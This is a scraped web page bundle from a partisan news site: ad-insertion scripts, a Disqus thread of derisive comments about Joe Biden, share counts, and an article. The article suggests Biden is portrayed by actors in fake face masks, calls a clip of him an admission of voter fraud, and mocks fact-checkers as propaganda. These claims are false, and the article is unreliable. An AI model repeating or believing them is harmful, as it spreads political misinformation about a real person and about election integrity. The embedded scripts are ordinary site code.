ai_insert_viewport_code ('ai-insert-85-96104728');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]/[base64]'));
ai_insert ('before', 'main', b64d ('[base64]'));
ai_insert ('before', '#above-disqus', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-16-52027325');
ai_insert ('after', '.bb-post-single .s-post-thumbnail', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-8-10082517');
ai_insert_viewport_code ('ai-insert-61-24457190');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_471732657750 (); else document.addEventListener ('DOMContentLoaded', ai_run_471732657750);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=wltreport&t_i=399372&t_u=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&t_d=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&t_t=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&s_o=default
body_size: 3777
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from WLTReport! If you'd like to unsubscribe, there will be a link in emails you receive from WLTreport.","founder":"210550486","twitterName":"WLTReport","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"wltreport","badges":[{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":1575,"name":"100+ Comments"},{"target":200,"forum":7469524,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":1576,"name":"200+ Comments"},{"target":50,"forum":7469524,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":1577,"name":"500+ Comments"},{"target":1000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":1578,"name":"1000+ Comments"},{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":1579,"name":"100+ Upvotes"},{"target":500,"forum":7469524,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":1580,"name":"500+ Upvotes"},{"target":2000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":1581,"name":"2000+ Upvotes"},{"target":10000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":1582,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":1,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2023-03-21T19:10:03.662037","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7469524","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to WLTReport to receive daily updates of our latest articles delivered straight to your Inbox!","favicon":{"permalink":"https://disqus.com/api/forums/favicons/wltreport.jpg","cache":"https://c.disquscdn.com/uploads/forums/746/9524/favicon.png?1704329677"},"name":"WLTReport","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://wltreport.com/","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/wltreport.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwltreport.com%2F&key=LBoVNz5Oy0H_cs-CZfs56g"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4496/7668/avatar92.jpg?1769832487" width="32" height="32" /><strong><a href="">Jeff Noncent</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>The Devil is behind it all.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/6205/948/avatar92.jpg?1436464633" width="32" height="32" /><strong><a href="">FRED</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>ONE WORD PARKINSONS!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Cheyenne</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>And more......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Sandy Ciarmella</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Oh my, no words can describe the Clown. It is really, really painful to watch.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Cheyenne</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>We just change the channel at our house.<br>Haven't been able to stomach him or his demonic associates in over 3 ETERNAL  years.🤢</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Sandy Ciarmella</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>So true!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Cheyenne</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>👍</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5438/7513/avatar92.jpg?1438219356" width="32" height="32" /><strong><a href="">IDAHO PATRIOT</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>I call these overly repeated articles "The Noah Nine Milers" once you read the first paragraph or 2, it's time to scroll 9 miles.<br>Gets kinda old</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Charly laruso</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Zero phucks empathy for him or his family..the amount of damage he has done to the people of this nation over  54 years as a political hack, it's entertaining to see this.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39414/1231/avatar92.jpg?1682935641" width="32" height="32" /><strong><a href="">BigD</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>He should of got a boot halfway up his butt.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5438/7513/avatar92.jpg?1438219356" width="32" height="32" /><strong><a href="">IDAHO PATRIOT</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>jotato has to finish crapping before he sits down.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 1 year ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Cheyenne</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>You just HAD to ask! 😁</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/?essb_counter_cache=rebuild
body_size: -59
content:
{"total":36,"facebook":0,"facebook_like":0,"twitter":21,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":3,"mail":0,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":0,"gab2":0,"gab":0,"gettr":3,"truthsocial":9,"mastodon":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/wp-admin/admin-ajax.php
body_size: 9907
content:
<p>If they can do it with Eli Manning on the football field, what do you think they can do with a sedentary Joe Biden?</p>
<p>Oh, and is this the reason Joe always "calls a lid" by 9am?</p>
<p>Do they need to limit the exposure of time in the mask?</p>
<p>Suddenly starts to make a lot of sense, right?</p>
<p>Just read this and try and tell me it's not possible.....I dare ya!</p>
<h2>Are Multiple Actors In Fake Masks "Playing" Joe Biden?</h2>
<p>Ok look, I'll say right off the bat I don' know for sure what's going on with Biden.</p>
<p>And I'm not one of these people who thinks he was executed at GITMO 5 years ago and is now replaced by a clone.</p>
<p>Not going there.</p>
<p>But...being played by an actor?</p>
<p>Or by multiple actors?</p>
<p>Not far-fetched if you ask me.</p>
<p>Especially considering how different he often looks.</p>
<p>More on that farther down in this article.</p>
<p>But right now I want to show you something that will probably blow your mind if you didn't realize just how good they've gotten with fake face masks.</p>
<p>No, I don't mean COVID face masks.</p>
<p>I mean, an entirely fake face put on somebody.</p>
<p>I saw this clip on ESPN recently of Eli Manning (who is 41) who went "undercover" to Penn State to try and walk on as a college freshman.</p>
<p>You know, about 18 years old.</p>
<p>And guess what?</p>
<p>After the fake face was put on, nobody recognized him!</p>
<p>And here's the other part...they did a full day of football tryouts....running around, sweating, moving, hitting, the full deal.  And the fake face stayed on.</p>
<p>So is it really that hard to believe Joe Biden is being played by an actor made to "look" like Joe Biden?</p>
<p>Think about how often they never let him leave his basement, now why would they want to keep him out of public view so much?</p>
<p>First, because he's a walking gaffe machine.</p>
<p>But second, you probably wouldn't want to have to put on the fake Biden face too often, would you?</p>
<p>I bet not.</p>
<p>So keep him out of public view as much as possible before you have to run out the actor?</p>
<p>I don't folks, I'm not 100% convinced either way, but here's what I do know after watching this ESPN bit: they have the technology and it's not even that hard.</p>
<p>Go ahead and watch this, it's pretty incredible.</p>
<p>Watch till the end when he rips the fake face off in front of the whole team and they are stunned.</p>
<p>Enjoy:</p>
<div class="boombox-responsive-embed "><iframe title="Eli Manning goes undercover as a College Football walk-on 😎 | Eli’s Places" width="1160" height="653" src="https://www.youtube.com/embed/Na2hOcx4uX8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>Here's some more footage:</p>
<div class="boombox-responsive-embed "><iframe title="Eli Manning tries out for Penn State disguised as &#039;Chad Powers&#039; 😅 | Eli’s Places" width="1160" height="653" src="https://www.youtube.com/embed/wUTL4SLLQYU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>And since we're on the topic, here is Julie Green saying "Biden will soon be unmasked".</p>
<p>Hmmmm.....</p>
<p>Watch here on <a href="https://rumble.com/v1j6u7r-the-biden-will-be-unmasked.html?mref=lzerp&amp;mc=3ifeq"><span style="text-decoration: underline;"><strong>Rumble</strong></span></a>:</p>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="THE BIDEN WILL BE UNMASKED" src="https://rumble.com/embed/v1gkobx/?pub=lzerp#?secret=sKO7h3Ejx8" data-secret="sKO7h3Ejx8" width="1080" height="608" frameborder="0"></iframe></p>
<p>Now let's take a minute to explore all the different "Bidens" and how they all look so wildly different.</p>
<h2>FAKE ACTOR? Can You Spot The Real Joe Biden?</h2>
<p>Is this the same man in all 4 photos?</p>
<p><img class="alignnone size-full wp-image-201105" src="https://welovetrump.com/wp-content/uploads/2022/09/fake-biden.png" alt="" width="1092" height="1088" /></p>
<p><em><strong>Let's dig in to a very serious question, shall we?</strong></em></p>
<p>What is going on with Joe Biden?</p>
<p>That's a very open-ended question that could take hours to unpack, but let's just talk about his looks and mannerisms.</p>
<p>Is this the same guy from a few years ago?</p>
<p>I wonder.</p>
<p>And so do many of you because I get your emails and videos.</p>
<p>On that note, a big "thank you" very much to my friend Mark who sent me this video.</p>
<p>It's a comparison of Joe Biden in 2006 vs. now.</p>
<p>The differences are stunning!</p>
<p>Of course you have the shocking mental decline but you also have a man who sounds a lot more like a Republican back in 2006.</p>
<p>Watch this and then keep reading for a deep dive into just how many different "Bidens" there seem to be!</p>
<p>Is this the same man?</p>
<p>Even Sean Hannity is talking about it!</p>
<p>But first, watch this from <a href="https://rumble.com/vumm3b-joe-biden-2006-vs.-now....html?mref=lzerp&amp;mc=3ifeq"><span style="text-decoration: underline;"><strong>Rumble</strong></span></a>:</p>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="Joe Biden: 2006 vs. Now..." src="https://rumble.com/embed/vs0g0t/?pub=lzerp#?secret=xW4utcrzOq" data-secret="xW4utcrzOq" width="1280" height="720" frameborder="0"></iframe></p>
<p>Now let's dig in deeper...</p>
<p>I'm not making any conclusions here, I'm simply reporting.</p>
<p>I report, you decide.</p>
<p>Anyone else think Joe Biden looks a little...."different"....than he used to?</p>
<p>Of course we all look different as we continue to age.</p>
<p>Reminds me of one of my favorite Mitch Hedberg jokes:</p>
<p><img class="alignnone wp-image-70794" src="https://welovetrump.com/wp-content/uploads/2021/04/Unknown.jpeg" alt="" width="361" height="270" /></p>
<p>But let's get serious for a moment.</p>
<p>Because seriously, Joe Biden does NOT look much like the guy from 10-15 years ago.</p>
<p>My friend Daniel just posted this video and I had to share it with you:</p>
<p>https://twitter.com/dnajlion7/status/1377340773763411968</p>
<p>If you're having trouble seeing that, you can watch it here on <a href="https://rumble.com/vfb8hl-two-bidens-will-the-real-joe-biden-please-stand-up.html?mref=2oodx&amp;mc=8wf7a"><span style="text-decoration: underline;"><strong>Rumble</strong></span></a>:</p>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="Two Bidens? Will the real Joe Biden please stand up?" src="https://rumble.com/embed/vcp2bh/?pub=2oodx#?secret=lPAftChrFN" data-secret="lPAftChrFN" width="640" height="336" frameborder="0"></iframe></p>
<p>Wanna take it one more level deeper?</p>
<p>Many people are saying the last photo in that video sure does look like Jim Carey pretending to be Joe Biden.</p>
<p>What do you think:</p>
<p><img class="alignnone size-full wp-image-70797" src="https://welovetrump.com/wp-content/uploads/2021/04/joe-biden-jim-carey.png" alt="" width="1188" height="626" /></p>
<p>But it's not just "conspiracy theorists" on the Internet asking questions.</p>
<p>Sean Hannity is even starting to question it.</p>
<p>Watch this recent segment where he asks "What happened to Joe?"</p>
<p>Are there two Joes?</p>
<p>Watch Sean here on <a href="https://rumble.com/veei2z-a-tale-of-two-bidens.html?mref=2oodx&amp;mc=8wf7a"><span style="text-decoration: underline;"><strong>Rumble</strong></span></a>:</p>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="A Tale Of Two Bidens" src="https://rumble.com/embed/vbsbwv/?pub=2oodx#?secret=0gnr3IKZg3" data-secret="0gnr3IKZg3" width="480" height="368" frameborder="0"></iframe></p>
<p>What do you think?</p>
<p>Leave a comment below.</p>
<p>Want to dive in even deeper?</p>
<p>Let's look at an even older clip of Joe Biden and you tell me if this is the same guy currently pretending to be President.....</p>
<p>Watch:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">&quot;How are you gonna keep it from us being able to be in a position where you can manipulate the machines, manipulate the records?... I think we should pass a federal law mandating that the same machines with paper trails be mandatory for every federal election&quot;</p>
<p>-Joe Biden, 2007 <a href="https://t.co/0fWOVRHXFX">pic.twitter.com/0fWOVRHXFX</a></p>
<p>&mdash; Fleccas 🇺🇸 (@fleccas) <a href="https://twitter.com/fleccas/status/1338923147215638528?ref_src=twsrc%5Etfw">December 15, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And since Twitter will no doubt be taking that post down very soon, don't worry I saved a backup!</p>
<p>From Rumble:</p>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="Joe Biden Admits Election Fraud - &quot;We can change the machines!&quot;" src="https://rumble.com/embed/v9eh4l/?pub=2oodx#?secret=PToXnUhTwW" data-secret="PToXnUhTwW" width="1280" height="720" frameborder="0"></iframe></p>
<p>Beyond the incredible admission, people are rightly pointing out that the Biden of today does not look or sound much like the Biden of 13 years ago.</p>
<p>Take a look for yourself:</p>
<p>https://twitter.com/Hobocrow1/status/1338960601066872832</p>
<p>And here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Not the same guy!! <a href="https://t.co/cy1fQC7nyR">pic.twitter.com/cy1fQC7nyR</a></p>
<p>&mdash; Koen (@Koen_84) <a href="https://twitter.com/Koen_84/status/1338928691099934727?ref_src=twsrc%5Etfw">December 15, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>What do you think?</p>
[postpoll]
<p>They sure do look different to me!</p>
<p>And while we're on the topic of Biden's admissions (perhaps from a guilty soul?) let's revisit this:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">🚨🚨 BIDEN ADMITS TO VOTER FRAUD! 🚨🚨<a href="https://twitter.com/JoeBiden?ref_src=twsrc%5Etfw">@JoeBiden</a> brags about having the “most extensive VOTER FRAUD organization” in history‼️</p>
<p>WATCH ⬇️<a href="https://t.co/ft7u07kUX0">pic.twitter.com/ft7u07kUX0</a></p>
<p>&mdash; Kayleigh McEnany (@kayleighmcenany) <a href="https://twitter.com/kayleighmcenany/status/1320117044612943872?ref_src=twsrc%5Etfw">October 24, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Even a liar tells the truth sometimes!</p>
<p>Mostly when his cognitive ability has declined so much he can no longer keep all the lies straight.</p>
<p>What do YOU think?</p>
<p>Zoom in:</p>
<p><img class="alignnone size-full wp-image-201104" src="https://welovetrump.com/wp-content/uploads/2022/09/0cba01d1430d4d26.jpg" alt="" width="548" height="768" /> <img class="alignnone size-full wp-image-201103" src="https://welovetrump.com/wp-content/uploads/2022/09/a6456bd7b653dc6b.jpg" alt="" width="605" height="847" /> <img class="alignnone size-full wp-image-201102" src="https://welovetrump.com/wp-content/uploads/2022/09/5b74afe2dd966499.jpg" alt="" width="478" height="669" /> <img class="alignnone size-full wp-image-201101" src="https://welovetrump.com/wp-content/uploads/2022/09/6216b68228eabcfe.jpg" alt="" width="525" height="734" /></p>
<p>From Fake Biden we move to Fake Whitehouse?</p>
<h2>Biden Caught AGAIN Posting From Fake Oval Office Set! Is He Not In The White House?</h2>
<p>It happened again folks.</p>
<p>Joe Biden posting videos and messages from an obviously FAKE White House set.</p>
<p>We've covered this before here:</p>
<blockquote class="wp-embedded-content" data-secret="TlYHNaEONl"><p><a href="https://welovetrump.com/2021/12/24/biden-caught-again-using-a-fake-white-house-set/">Biden Caught AGAIN Using a Fake White House Set!</a></p></blockquote>
<p><iframe title="&#8220;Biden Caught AGAIN Using a Fake White House Set!&#8221; &#8212; We Love Trump" sandbox="allow-scripts" security="restricted" src="https://welovetrump.com/2021/12/24/biden-caught-again-using-a-fake-white-house-set/embed/#?secret=TlYHNaEONl" width="600" height="338" data-secret="TlYHNaEONl" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<p>And here:</p>
<blockquote class="wp-embedded-content" data-secret="fcljbPKjjP"><p><a href="https://welovetrump.com/2021/10/07/biden-mocked-for-using-fake-white-house-set-with-fake-windows-rose-garden/">Biden Mocked for Using Fake White House Set with Digital Windows, Rose Garden</a></p></blockquote>
<p><iframe title="&#8220;Biden Mocked for Using Fake White House Set with Digital Windows, Rose Garden&#8221; &#8212; We Love Trump" sandbox="allow-scripts" security="restricted" src="https://welovetrump.com/2021/10/07/biden-mocked-for-using-fake-white-house-set-with-fake-windows-rose-garden/embed/#?secret=fcljbPKjjP" width="600" height="338" data-secret="fcljbPKjjP" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<p>But it just happened again and it's getting REALLY weird.</p>
<p>This all begs the simple question: if you have access to the REAL White House, why do you need to create a Fake set somewhere else?</p>
<p>But let's back up a minute and address the so-called "Fact Checkers".</p>
<p>Or as I like to call them, the Ministry of Propaganda.</p>
<p>Because they don't truly "fact check" jack shit.</p>
<p>Their sole job is to try and sway a story and confuse the public from what is obvious truth.</p>
<p>Exhibit A?</p>
<p>We'll let's go right to a "Fact Check" on the whole Fake White House story from back in October when this first broke.</p>
<p>Back in October, WeLoveTrump was one of the first in the Media to jump on the story of the Fake White House set.</p>
<p>Before it was common news, we posted here at WeLoveTrump that the window behind Joe Biden looked very odd...almost cartoonish in coloration.</p>
<p>Very shortly after that post it was being widely reported that it was indeed a Fake Set of the White House.</p>
<p>In fact, here is one of the photos which was a total BOMBSHELL when it was first released.  It very clearly shows the Fake Set:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Nothing is real with these people, it’s all smoke and mirrors. But we’re supposed to entrust them with all of our personal health decisions? <a href="https://t.co/9N5FPYm7pI">pic.twitter.com/9N5FPYm7pI</a></p>
<p>&mdash; Charlie Kirk (@charliekirk11) <a href="https://twitter.com/charliekirk11/status/1443048697726521347?ref_src=twsrc%5Etfw">September 29, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And this:</p>
<p><img class="alignnone size-full wp-image-111844" src="https://welovetrump.com/wp-content/uploads/2022/01/Screen-Shot-2022-01-29-at-3.09.02-PM.png" alt="" width="2742" height="2414" /></p>
<p>If you go to Facebook to this very day, this is what you see when you load that photo.</p>
<p>"MISSING CONTEXT".</p>
<p>Hilarious folks....</p>
<p>It's a picture and we can all determine the context with our own two eyes!</p>
<p>But the Ministry of Propaganda has to TELL YOU what you can think...</p>
<p>They have to TELL YOU what your eyes are seeing...</p>
